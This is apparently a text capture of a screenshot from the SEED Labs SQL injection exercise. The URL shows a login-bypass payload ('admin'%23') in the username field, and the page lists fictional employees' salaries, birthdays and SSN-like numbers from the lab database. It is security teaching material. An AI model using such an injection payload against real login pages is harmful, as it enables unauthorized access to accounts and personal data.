 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%23&Password=
SEED LABS
Home
Edit Profile
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 100000 9/20 10211002 Alicia Alicia@labs.net 123bones 1
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314 Alicia
Copyright © SEED LABs